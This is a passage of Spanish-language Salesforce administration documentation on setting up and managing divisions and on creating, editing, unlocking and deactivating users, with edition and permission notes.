



#### CONSULTE TAMBIÉN

[Configuración de divisiones](#page-467-0) [Creación y modificación de divisiones](#page-468-0) [Cambiar la división predeterminada para usuarios](#page-469-0) [Modificación de la división de trabajo](#page-80-0) [Transferencia de varios registros entre divisiones](#page-469-1) [Realización de reportes con divisiones](#page-470-0)

# <span id="page-467-0"></span>Configuración de divisiones

Al configurar divisiones, debe crear divisiones y asignarles registros para asegurarse de que sus datos se categorizan correctamente.

Antes de poder utilizar la función de divisiones para su organización, debe activar divisiones. Si utiliza un objeto estándar, haga contacto con Salesforce para activar varias divisiones para su organización. Para los objetos personalizados, seleccione Activar divisiones en la página de definición del objeto personalizado para activar las divisiones.

- **1.** Planifique qué divisiones necesita basándose en cómo desea segmentar sus datos. Por ejemplo, puede que desee una división para todos los registros pertenecientes a su equipo de ventas de Norte América y una división para su equipo de ventas de Europa. 100
- **2.** [Cree divisiones](#page-468-0) para su organización. Todos los registros existentes están asignados a la división "Global" de forma predeterminada. Puede cambiar el nombre de la división predeterminada, crear divisiones adicionales y mover registros de datos y usuario entre divisiones.
- **3.** [Transfiera los prospectos, cuentas y objetos personalizados a las divisiones pertinentes.](#page-469-1) Cuando se asignan registros a una división, los registros asociados se asignan a la misma división. Por ejemplo, cuando cambia la división asignada a una cuenta, los registros relacionados como contactos y oportunidades se asignan a la misma división.
- **4.** Agregue campos de divisiones a los formatos de página.
- **5.** Agregue divisiones a la seguridad a nivel de campo.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o modificar divisiones:
#### Configuración y mantenimiento de su organización de **Descripción a Configuración general de las divisiones Salesforce**

- **6.** [Defina la división predeterminada de todos los usuarios](#page-469-0). Las nuevas cuentas y los nuevos prospectos están asignados a la división predeterminada del usuario a menos que el usuario asigne explícitamente otra división. Los nuevos registros relacionados a registros existentes están asignados a la división del registro existente.
- **7.** Active el permiso "Repercusión de las divisiones" para usuarios que deben poder limitar las vistas de lista por división, buscar en una división o realizar un reporte en una división.

Los usuarios sin el permiso "Repercusión de las divisiones" aún tendrán una división predeterminada a nivel de usuario, podrán ver campos de división, cambiar la división de un registro y especificar una división al crear registros.

### CONSULTE TAMBIÉN

[Descripción general de las divisiones](#page-464-0) [Creación y modificación de divisiones](#page-468-0) [Transferencia de varios registros entre divisiones](#page-469-0) [Cambiar la división predeterminada para usuarios](#page-469-1)

## <span id="page-468-0"></span>Creación y modificación de divisiones

La creación de divisiones lógicas para su organización le ayuda a segmentar sus registros para facilitar la búsqueda y creación de reportes.

Las divisiones deben estar activadas para su organización.

Todos los registros están asignados en un principio a la división predeterminada "Global" hasta que el usuario defina la división. Puede crear un máximo de 100 divisiones, incluidas algunas inactivas.

- **1.** Desde Configuración, ingrese *Gestionar divisiones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestionar divisiones**.
- **2.** Haga clic en **Nueva** para crear una división o en **Modificar** para cambiar una división existente.
- **3.** Escriba el nombre de la división.
- **4.** Seleccione la casilla de verificación para activar la división.

Nota: Si una división tiene asignados usuarios o colas de prospectos, no podrá desactivarla.

- **5.** Haga clic en **Guardar**.
- **6.** Si desea cambiar el orden en el que aparecen esas divisiones en la lista de selección Divisiones, haga clic en **Ordenar**, luego utilice los botones de flecha para mover las divisiones arriba o abajo en la lista.

### CONSULTE TAMBIÉN

[Descripción general de las divisiones](#page-464-0) [Configuración de divisiones](#page-467-0) [Transferencia de varios registros entre divisiones](#page-469-0) [Cambiar la división predeterminada para usuarios](#page-469-1)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o modificar divisiones:

**•** "Modificar todos los datos"

## <span id="page-469-0"></span>Transferencia de varios registros entre divisiones

Seleccione grupos de registros para transferirlos a divisiones o entre ellas.

Para volver a asignar las divisiones para varios registros a la vez, transfiera grupos de cuentas, prospectos o usuarios entre divisiones.

- **1.** En Configuración, ingrese *Transferencia masiva de divisiones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Transferencia masiva de divisiones**.
- **2.** Seleccione el tipo de registro que desee transferir y, a continuación haga clic en **Siguiente**. Cuando cambia la división asignada a una cuenta, los registros relacionados como contactos y oportunidades se asignan a la misma división. Cuando cambia la división asignada a un objeto personalizado, otros objetos personalizados pertenecientes al mismo también se transfieren a la nueva división.
- **3.** Seleccione las condiciones de búsqueda que deben cumplir los registros y haga clic en **Siguiente**.
- **4.** Seleccione la división a la que desee transferir los registros.
- **5.** Si transfiere registros de usuarios, puede seleccionar Cambiar la división... para transferir también los registros de los usuarios a la nueva división.
- **6.** Haga clic en **Transferir**. Recibirá una notificación por email cuando la transferencia se haya completado. Si se están transfiriendo 5.000 o más registros, la solicitud se pondrá en cola para su procesamiento.

#### CONSULTE TAMBIÉN

<span id="page-469-1"></span>[Descripción general de las divisiones](#page-464-0) [Configuración de divisiones](#page-467-0) [Creación y modificación de divisiones](#page-468-0) [Cambiar la división predeterminada para usuarios](#page-469-1)

## Cambiar la división predeterminada para usuarios

Si puede gestionar la configuración de usuarios, puede cambiar la división predeterminada de un usuario.

Si su organización usa divisiones para segmentar los datos, se asigna una división predeterminada a todos los usuarios y se aplica a las nuevas cuentas, prospectos y objetos personalizados que crean. La división predeterminada no evita que los usuarios visualicen o creen registros en otras divisiones. Sin embargo, si el nuevo registro está relacionado con un registro existente, el nuevo registro se asigna a la misma división que el registro existente.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en el nombre, alias o nombre de usuario del usuario cuya división predeterminada desee cambiar.
- **3.** Haga clic en **Cambiar** junto al campo División predeterminada.
- **4.** Seleccione una división predeterminada nueva.
- **5.** Seleccione una acción para que se aplique a los registros que el usuario ya posee.
- **6.** Haga clic en **Guardar (Save)**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para realizar una transferencia masiva de registros:

**•** "Modificar todos los datos"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para cambiar la división predeterminada de un usuario:

**•** "Gestionar usuarios"

#### Configuración y mantenimiento de su organización de ¿Cómo puedo dar por finalizado mi servicio? **Salesforce**

Si está cambiando su propia división predeterminada, omita el paso 1 y vaya a su configuración personal. Ingrese *Detalles avanzados de usuario* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles avanzados de usuario**.¿Sin resultados? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.

CONSULTE TAMBIÉN [Descripción general de las divisiones](#page-464-0) [Modificación de la división de trabajo](#page-80-0) [Personalizar su experiencia de Salesforce](#page-46-0)

## Realización de reportes con divisiones

Si su organización utiliza divisiones para segmentar datos, puede personalizar sus reportes para mostrar registros en divisiones específicas.

Utilice la lista desplegable División en el reporte para seleccionar una de las siguientes:

- **•** Una división específica
- **•** Su división de trabajo actual.
- **•** Todos los registros en todas las divisiones.

Nota: Los reportes que utilizan filtros estándar (como cuentas de Mis casos o Mi equipo) incluyen los registros de todas las divisiones. Estos reportes no se pueden limitar a una división específica.

CONSULTE TAMBIÉN

[Descripción general de las divisiones](#page-464-0) [Modificación de la división de trabajo](#page-80-0)

# ¿Cómo puedo dar por finalizado mi servicio?

Si el servicio no satisface sus necesidades, puede interrumpirlo. Los usuarios que no tengan ningún pago pendiente pueden solicitar una descarga completa de los datos en el sistema. Para enviar su solicitud directamente, haga contacto con el [Departamento de](https://help.salesforce.com/HTViewSolution?id=000044615&language=en_US) [facturación de Asistencia al cliente de Salesforce.](https://help.salesforce.com/HTViewSolution?id=000044615&language=en_US)

# Permisos y configuraciones de inicio de Lightning Experience

Otorgue a sus usuarios el acceso a detalles de oportunidad y otros permisos de modo que puedan obtener el máximo provecho de la página Inicio.

No puede personalizar el formato de la página Inicio o agregar componentes personalizados.

Para obtener información acerca de la activación de Perspectivas de cuentas, consulte "Configuración de cuenta" en la Ayuda de Salesforce.

Próximos eventos muestra las cinco siguientes reuniones programadas para hoy. Tareas del día muestra las cinco próximas tareas que vencen hoy.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para limitar reportes por división:

**•** "Repercusión de las divisiones"

### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### Configuración y mantenimiento de su organización de Gestionar usuarios en el configuración de Gestionar usuarios **Salesforce**

El gráfico de desempeño y Acuerdos principales muestran información de oportunidades acerca del equipo de ventas de un usuario si tienen un equipo asociado. De lo contrario, el gráfico muestra oportunidades propiedad del usuario.

Para rellenar el gráfico de desempeño, Acuerdos principales y el Asistente, los usuarios deben tener:



## CONSULTE TAMBIÉN

[Gráfico de desempeño](#page-83-0) [El Asistente](#page-84-0) [Eche un vistazo a su página de inicio en Lightning Experience: Presentación](#page-278-0)

# Gestionar usuarios

# Gestión de usuarios

En Salesforce, cada usuario se identifica de forma exclusiva con un nombre de usuario, una contraseña y un perfil. Junto con otros ajustes, el perfil determina qué tareas puede ejecutar un usuario, los datos que puede ver y lo que puede hacer con los datos.

Como administrador, realiza tareas de gestión de usuarios como:

- **•** Crear y modificar usuarios.
- **•** Restablecer contraseñas.
- **•** Crear cuentas de Google Apps.
- **•** Otorgar permisos.
- **•** Crear y gestionar otros tipos de usuarios.
- **•** Crear aplicaciones personalizadas.
- **•** Establecer vínculos personalizados.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las opciones de gestión de usuarios disponibles serán distintas en función de la edición de Salesforce que tenga.

#### Configuración y mantenimiento de su organización de Ver y actual de Ver y gestionar usuarios **Salesforce**

- **•** Ejecutar reportes sobre usuarios.
- **•** Delegar las tareas de administración de usuarios a otros usuarios.

Dependiendo de su edición de Salesforce y las funciones adicionales que haya adquirido su compañía, tendrá licencias específicas, como Marketing o Connect Offline. Las licencias permiten a los usuarios acceder a funciones que no están incluidas en sus licencias de usuario. Puede asignar una o más de estas licencias a usuarios y también configurar cuentas para usuarios fuera de su organización para acceder a un conjunto limitado de campos y objetos. Puede conceder acceso al portal de clientes, portal de socios o autoservicio a través de licencias de usuario. Si utiliza Salesforce to Salesforce, puede crear conexiones para compartir registros con otros usuarios de Salesforce de fuera de su organización.

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

#### CONSULTE TAMBIÉN

<span id="page-472-0"></span>[Ver y gestionar usuarios](#page-472-0) [Descripción general de licencias](#page-491-0)

# Ver y gestionar usuarios

En la lista de usuarios, puede visualizar y gestionar todos los usuarios en su organización, portal de socios y Portal de clientes de Salesforce.

En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.

En la lista de usuarios, podrá:

- **•** [Crear un usuario.](#page-474-0)
- **•** [Crear varios usuarios.](#page-475-0)
- **•** [Restablecer las contraseñas de los usuarios seleccionados.](#page-524-0)
- **•** [Modificar un usuario.](#page-475-1)
- **•** Ver la página de detalles de un usuario haciendo clic en el nombre, alias o nombre de usuario.
- **•** Ver o modificar un perfil haciendo clic en el nombre del perfil.
- **•** Si Google Apps™ está activado en su organización, exporte los usuarios a Google y cree cuentas de Google Apps haciendo clic en **Exportar a Google Apps**

Nota: Puede realizar varias de estas tareas desde la aplicación móvil SalesforceA.

## Sugerencias para gestionar usuarios

**•** Cree campos personalizados para los usuarios y configurar vínculos personalizados que aparezcan en la página de detalles de los usuarios. Para acceder a estas opciones, vaya a la configuración de gestión de objetos para usuarios.

**•** Utilice la búsqueda de la barra lateral para buscar usuarios de su organización, con independencia del estado del usuario. Cuando utilice un diálogo de búsqueda en campos con registros, los resultados de búsqueda sólo devuelven usuarios activos. También puede ejecutar reportes de usuario en la ficha Reportes.

**•** Para simplificar la gestión de usuarios en organizaciones con varios usuarios, delegue aspectos de la administración de usuarios a usuarios que no sean administradores.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

El portal de clientes y los portales de socios no están disponibles en **Database.com**

## PERMISOS DE USUARIO

Para ver listas de usuarios:

**•** "Ver parámetros y configuración"

#### Configuración y mantenimiento de su organización de Ver y actual de Ver y gestionar usuarios **Salesforce**

Nota: No puede delegar funciones administrativas relacionadas con su organización a usuarios del portal de socios o del portal de clientes. Sin embargo, puede delegar algunas funciones administrativas del portal a usuarios del portal.

#### CONSULTE TAMBIÉN

[Desactivar \(eliminar\) usuarios](#page-477-0) [Inmovilizar o anular la inmovilización de cuentas de usuario](#page-479-0) [SalesforceA](#page-1069-0)

## <span id="page-473-0"></span>Directrices para agregar usuarios

Aprenda opciones importantes para agregar usuarios. Conozca qué comunicar a los usuarios sobre contraseñas e inicios de sesión.

- **•** Su nombre de usuario debe ser único en todas las organizaciones de Salesforce. El nombre de usuario debe tener el formato de una dirección de email; por ejemplo, jane@salesforce.com. Pero el email actual en el nombre de usuario no necesita funcionar. Puede tener la misma dirección de email activa asociada con su cuenta en las organizaciones. solo el nombre de usuario en le formato de una dirección de email debe permanecer único.
- **•** Si su nombre incluye caracteres no ingleses, agregue el idioma especificado a la configuración de formato de correo de Outlook si está visualizando el email en Outlook.
- **•** Las contraseñas temporales para los nuevos usuarios caducan en 6 meses y los usuarios deben cambiar su contraseña la primera vez que inician sesión. El vínculo de inicio de sesión solamente se puede utilizar una vez. Un usuario que sigue el vínculo sin establecer una contraseña debe tener un administrador para restablecer su contraseña antes de poder iniciar sesión.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

- **•** Puede cambiar una licencia de Salesforce por una licencia de Force.com, pero no puede cambiar una licencia de Force.com por una licencia de Salesforce.
- **•** No todas las opciones están disponibles en todos los tipos de licencia. Por ejemplo, las opciones Usuario de marketing y Permitir realización de pronósticos no están disponibles para las licencias de usuario de Force.com porque las fichas Pronósticos y Campañas no están disponibles para los usuarios con esta licencia. Las licencias de usuario de Force.com no están disponibles para Professional Edition, Group Edition o Contact Manager Edition.
- **•** En organizaciones con Performance Edition, Unlimited Edition, Enterprise Edition y Developer Edition, puede seleccionar Enviar emails de advertencia de Apex para enviar un email al usuario cuando una aplicación que recurre a Apex utilice más de la mitad de los recursos especificados por los límites reguladores. Esta función se puede utilizar durante el desarrollo de un código de Apex para comprobar la cantidad de recursos que se utilizan en el tiempo de ejecución.
- **•** Las contraseñas temporales para los nuevos usuarios caducan en 6 meses y los usuarios deben cambiar su contraseña la primera vez que inician sesión. El vínculo de inicio de sesión solamente se puede utilizar una vez. Un usuario que sigue el vínculo sin establecer una contraseña debe tener un administrador para restablecer su contraseña antes de poder iniciar sesión.

## CONSULTE TAMBIÉN

[Agregar un usuario único](#page-474-0)

## <span id="page-474-0"></span>Agregar un usuario único

Dependiendo del tamaño de su organización o de su proceso de incorporación de nuevos contratos, puede seleccionar agregar usuarios uno por uno. El número máximo de usuarios que puede agregar viene determinado por su edición de Salesforce.

- **1.** Leer las directrices para la adición de usuarios.
- **2.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **3.** Haga clic en **Usuario nuevo**.
- **4.** Ingrese el nombre y la dirección de email del usuario y un nombre de usuario único en el formato de una dirección de email De forma predeterminada, el nombre de usuario es el mismo que la dirección de email.

Importante: Su nombre de usuario debe ser único en todas las organizaciones de Salesforce. El nombre de usuario debe tener el formato de una dirección de email; por ejemplo, jane@salesforce.com. Pero el email actual en el nombre de usuario no necesita funcionar. Puede tener la misma dirección de email activa asociada con su cuenta en las organizaciones. solo el nombre de usuario en le formato de una dirección de email debe permanecer único.

- **5.** En Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, seleccione una Función.
- **6.** Seleccione una Licencia de usuario. La licencia de usuario determina qué perfiles están disponibles para el usuario.
- **7.** Seleccione un perfil que especifique los permisos mínimos del usuario y los parámetros de acceso.
- **8.** Si su organización ha activado las aprobaciones, puede definir la configuración del aprobador del usuario, como aprobador delegado, gerente y como preferencia para recibir solicitudes de aprobación por email.
- **9.** Active la casilla Generar nueva contraseña y notificar al usuario inmediatamente para que el nombre de inicio de sesión del usuario y la contraseña temporal se envíen por email al nuevo usuario.

## CONSULTE TAMBIÉN

- [Directrices para agregar usuarios](#page-473-0)
- [Agregar varios usuarios](#page-475-0)
- [Modificar usuarios](#page-475-1)
- [Campos de usuario](#page-481-0)
- [Descripción general de licencias](#page-491-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para crear usuarios:

**•** "Gestionar usuarios internos"

## <span id="page-475-0"></span>Agregar varios usuarios

Puede agregar rápidamente hasta 10 usuarios al mismo tiempo a su organización. Su edición de Salesforce determina el número máximo de usuarios que puede agregar.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Añadir varios usuarios**.
- **3.** Si existen varios tipos de licencia de usuario en su organización, seleccione la licencia de usuario que desea asociar a los usuarios que piensa crear. La licencia de usuario determina los perfiles disponibles.
- **4.** Especifique la información para cada usuario.
- **5.** Para enviar un nombre de inicio de sesión y una contraseña temporal a cada nuevo usuario por email, seleccione **Generar contraseñas y notificar al usuario a través del email**.
- **6.** Haga clic en **Guardar**.
- **7.** Para especificar más detalles de los usuarios que ha creado con este método, modifique los usuarios individualmente según sea necesario.

### CONSULTE TAMBIÉN

<span id="page-475-1"></span>[Agregar un usuario único](#page-474-0) [Modificar usuarios](#page-475-1) [Campos de usuario](#page-481-0) [Descripción general de licencias](#page-491-0)

## Modificar usuarios

Para cambiar los detalles del usuario, como información de un perfil de usuario o información de un contacto, modifique la cuenta del usuario.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Modificar** junto al nombre de un usuario.
- **3.** Cambien la configuración según sea necesario.
- **4.** Haga clic en **Guardar**.
	- Sugerencia: Puede realizar esta y otras tareas administrativas desde la aplicación móvil SalesforceA.

### CONSULTE TAMBIÉN

[Campos de usuario](#page-481-0) [Consideraciones para la modificación de usuarios](#page-476-0) [Desbloquear usuarios](#page-477-1) **[SalesforceA](#page-1069-0)** 

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para crear usuarios:

**•** "Gestionar usuarios internos"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para modificar usuarios:

**•** "Gestionar usuarios internos"

## <span id="page-476-0"></span>Consideraciones para la modificación de usuarios

Tenga en cuenta los siguientes comportamientos cuando modifique usuarios.

#### **Nombres de usuario**

Un nombre de usuario debe ser único en todas las organizaciones de Salesforce. Debe utilizar el formato de una dirección de email (como xyz@abc.org), pero no necesita ser una dirección de email real. Mientras que los usuarios pueden tener la misma dirección de email en las organizaciones, los nombres de usuarios deben ser únicos.

Si cambia un nombre de usuario, se enviará un email de confirmación con un vínculo de inicio de sesión a la dirección de email asociada con la cuenta de ese usuario. Si una organización tiene varios servidores de inicio de sesión, en ocasiones los usuarios no pueden iniciar sesión justo después de que haya cambiado sus nombres de usuario. El cambio puede tardar hasta 24 horas en replicarse en todos los servidores.

#### **Cambio de direcciones de email**

Si Generar nueva contraseña y notificar al usuario

inmediatamente está desactivada cuando cambia la dirección de email de un usuario, Salesforce envía un mensaje de confirmación a la dirección de email que ingresó. Los usuarios deben hacer clic en el vínculo que el mensaje recoge para que la nueva dirección de email entre en vigor. Este proceso garantiza la seguridad del sistema.

#### **Información personal**

Los usuarios pueden cambiar si información personal después de iniciar sesión.

#### **Uso compartido de usuarios**

Si el valor predeterminado de toda la organización para el objeto del usuario es Privado, los usuarios deben disponer del acceso de Lectura o Escritura en el usuario de destino para acceder a la información de ese usuario.

#### **Nombres de dominio**

Puede limitar los nombres de dominio de las direcciones de email de los usuarios a una lista de dominios específicos. Cualquier intento de definir una dirección de correo con otro dominio generará un mensaje de error. Para habilitar esta función para su organización, haga contacto con Salesforce.

CONSULTE TAMBIÉN

[Modificar usuarios](#page-475-1)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## <span id="page-477-1"></span>Desbloquear usuarios

Los usuarios se pueden bloquear en una organización si ingresan credenciales de inicio de sesión incorrectas demasiadas veces. Desbloquee usuarios para recuperar su acceso.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Seleccione el usuario bloqueado.
- **3.** Haga clic en **Desbloquear**.

Este botón sólo aparece cuando un usuario está bloqueado.

**C** Sugerencia: Puede realizar esta y otras tareas administrativas desde la aplicación móvil SalesforceA.

CONSULTE TAMBIÉN [Modificar usuarios](#page-475-1) [Establecer políticas de contraseña](#page-520-0)

<span id="page-477-0"></span>**[SalesforceA](#page-1069-0)** 

## Desactivar (eliminar) usuarios

No puede eliminar un usuario, pero puede desactivar una cuenta para que un usuario ya no puede iniciar sesión en Salesforce.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Modificar** junto al nombre de un usuario.
- **3.** Anule la selección de la casilla Activa y haga clic en **Guardar**.

Sugerencia: Puede realizar esta y otras tareas administrativas desde la aplicación móvil SalesforceA.

#### CONSULTE TAMBIÉN

[Consideraciones para la desactivación de usuarios](#page-478-0) [Inmovilizar o anular la inmovilización de cuentas de usuario](#page-479-0) [Transferencia masiva de registros](#page-763-0) [SalesforceA](#page-1069-0)

### EDICIONES

Disponible en: Salesforce Classic

